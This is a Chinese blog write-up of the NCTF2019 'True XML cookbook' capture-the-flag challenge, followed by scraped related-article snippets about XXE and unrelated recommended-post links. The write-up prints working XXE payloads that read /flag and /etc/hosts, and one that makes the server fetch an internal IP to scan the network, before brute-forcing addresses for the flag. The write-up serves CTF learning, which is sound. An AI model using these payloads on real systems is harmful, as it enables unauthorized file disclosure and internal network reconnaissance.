[NCTF2019]True XML cookbook-1|XXE漏洞

1、打开题目之后和做的上一道:https://www.cnblogs.com/upfine/p/16534940.html题目界面一样,查看源代码等未发现有用信息,界面如下:





2、那就先按原来那道题的payload进行测试,payload和结果如下:

payload:

<?xml version="1.0" ?>

<!DOCTYPE llw [

<!ENTITY file SYSTEM "file:///flag">

]>

<user>

<username>&file;</username>

<password>1</password>

</user>结果:



3、未成功获取到flag信息,那就探测内网信息,读取下系统内的配置文件信息看是否能发现有用的信息,包含:/etc/hosts、/proc/net/arp、proc/net/fib_trie等,最终在proc/net/fib_trie发现一个新的ip:10.244.80.202,结果如下:



payload:

<?xml version="1.0" ?>

<!DOCTYPE llw [

<!ENTITY file SYSTEM "file:////etc/hosts">

]>

<user>

<username>&file;</username>

<password>1</password>

</user>在执行/proc/net/arp会出现两个新的地址,但是其中一个新的地址有时候有,有时候又没有,不知道为什么,看下面中间两张图,但是也对这两个地址按后面的爆破方式进行了爆破,但是未成功。





4、这里获得一个新的地址,尝试下进行连接结果如下:

payload

<?xml version="1.0" ?>

<!DOCTYPE llw [

<!ENTITY file SYSTEM "http://10.244.80.202/">

]>

<user>

<username>&file;</username>

<password>1</password>

</user>







5、连接失败,那就查询下同网段内存在不存在其他地址,使用bp的爆破模块进行爆破,设置如下:



6、等待爆破结果,最终成功获得flag,爆破的结果可能会比较慢,需要等待下,最终结果如下:

[NCTF2019]True XML cookbook-1|XXE漏洞的更多相关文章

- [NCTF2019]Fake XML cookbook

0x00 知识点 XXE攻击 附上链接: https://xz.aliyun.com/t/6887 XXE(XML External Entity Injection)全称为XML外部实体注入 XML ...

- 关于XXE漏洞

XXE漏洞 0x01.xxe是什么 介绍 XXE 之前,我先来说一下普通的 XML 注入,这个的利用面比较狭窄,如果有的话应该也是逻辑漏洞 1.1xml定义 XML用于标记电子文件使其具有结构性的标记 ...

- Xml外部实体注入漏洞

Xml外部实体注入漏洞(XXE) Xml介绍 XML 不是 HTML 的替代. XML 和 HTML 为不同的目的而设计: XML 被设计为传输和存储数据,其焦点是数据的内容. HTML 被设计用来显 ...

- 浅谈XXE漏洞攻击与防御——本质上就是注入,盗取数据用

浅谈XXE漏洞攻击与防御 from:https://thief.one/2017/06/20/1/ XML基础 在介绍xxe漏洞前,先学习温顾一下XML的基础知识.XML被设计为传输和存储数据,其焦点 ...

- ref:浅谈XXE漏洞攻击与防御

ref:https://thief.one/2017/06/20/1/ 浅谈XXE漏洞攻击与防御 发表于 2017-06-20 | 分类于 web安全 | 热度 3189 ℃ 你会挽着我 ...

- 1.浅谈XXE漏洞攻击与防御

XML基础 在介绍XXE漏洞前,先学习温顾一下XML的基础知识.XML被设计为传输和存储数据,其焦点是数据的内容,其把数据从HTML分离,是独立于软件和硬件的信息传输工具. XML是一种用于标记电子文 ...

- XML外部实体注入漏洞(XXE)

转自腾讯安全应急响应中心 一.XML基础知识 XML用于标记电子文件使其具有结构性的标记语言,可以用来标记数据.定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言.XML文档结构包括XML声 ...

- XML相关的安全漏洞-XXE,XPATH小结

0x00前言: 本文主要小结以下php下的xpath查询xml结构的漏洞利用和XXE漏洞利用 xml是可扩展标记语言,它被设计出来是为了存储传输数据的. 它的结构是树形结构,并且标签要成对出现比如下面 ...

- XXE(xml外部实体注入漏洞)

实验内容 介绍XXE漏洞的触发方式和利用方法,简单介绍XXE漏洞的修复. 影响版本: libxml2.8.0版本 漏洞介绍 XXE Injection即XML External Entity Inje ...

随机推荐

- 115_Power Pivot之HR薪酬计算:公积金、社保、个税、实发工资相关

博客:www.jiaopengzi.com 焦棚子的文章目录 请点击下载附件 一.背景 1.之前写了一个关于入离调转的pp应用,现在个税新增专项附加扣除项目,借此写一个关于薪酬计算的案例: 2.本案例 ...

- 看Spring源码不得不会的@Enable模块驱动实现原理讲解

这篇文章我想和你聊一聊 spring的@Enable模块驱动的实现原理. 在我们平时使用spring的过程中,如果想要加个定时任务的功能,那么就需要加注解@EnableScheduling,如果想使用 ...

- python变量名下划线

xx: 公有变量 _x: 单前置下划线,保护变量,私有化属性或方法,不能用于'from module import *' 以单下划线开头的表示的是protected类型的变量.即保护类型只能允许其/类 ...

- C语言- 基础数据结构和算法 - 动态数组

听黑马程序员教程<基础数据结构和算法 (C版本)>,照着老师所讲抄的, 视频地址https://www.bilibili.com/video/BV1vE411f7Jh?p=1 喜欢的朋友可 ...

- 【Redis】事件驱动框架源码分析(单线程)

aeEventLoop初始化 在server.c文件的initServer函数中,对aeEventLoop进行了初始化: 调用aeCreateEventLoop函数创建aeEventLoop结构体,对 ...

- TypeScript(7)泛型

泛型 指在定义函数.接口或类的时候,不预先指定具体的类型,而在使用的时候再指定具体类型的一种特性. 引入 下面创建一个函数, 实现功能: 根据指定的数量 count 和数据 value , 创建一个包 ...

- SAP Using Text Modules in Adobe Forms

In this demo we will create an adobe form which displays text in two different languages (English or ...

- 3. Caller 服务调用 - dapr

前言 上一篇我们讲了使用HttpClient的方式调用,那么如果我们现在需要更换为通过dapr实现服务调用,我们需要做哪些事情呢? Caller.Dapr 入门 如果我们的项目原本使用的是Caller ...

- 毕设之Python爬取天气数据及可视化分析

写在前面的一些P话:(https://jq.qq.com/?_wv=1027&k=RFkfeU8j) 天气预报我们每天都会关注,我们可以根据未来的天气增减衣物.安排出行,每天的气温.风速风向. ...

- 史上最全学习率调整策略lr_scheduler

学习率是深度学习训练中至关重要的参数,很多时候一个合适的学习率才能发挥出模型的较大潜力.所以学习率调整策略同样至关重要,这篇博客介绍一下Pytorch中常见的学习率调整方法. import torch ...